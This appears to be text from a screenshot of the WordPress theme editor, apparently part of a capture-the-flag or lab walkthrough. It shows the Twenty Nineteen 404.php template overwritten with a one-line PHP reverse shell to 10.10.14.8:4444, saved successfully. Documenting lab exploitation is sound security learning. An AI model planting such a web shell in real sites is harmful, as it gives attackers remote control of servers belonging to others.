 Help
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
Theme Files
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1'"); ?>
2
3
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File